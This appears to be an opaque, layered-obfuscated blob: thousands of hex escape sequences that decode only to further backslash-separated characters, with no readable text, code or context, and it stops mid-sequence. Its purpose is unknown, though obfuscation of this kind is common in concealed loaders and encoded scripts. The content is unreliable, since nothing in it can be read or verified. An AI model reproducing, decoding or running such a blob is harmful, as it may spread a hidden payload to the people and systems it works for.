C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x67\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x41\x5C\x41\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x69\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x63\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x6A\x5C\x77\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x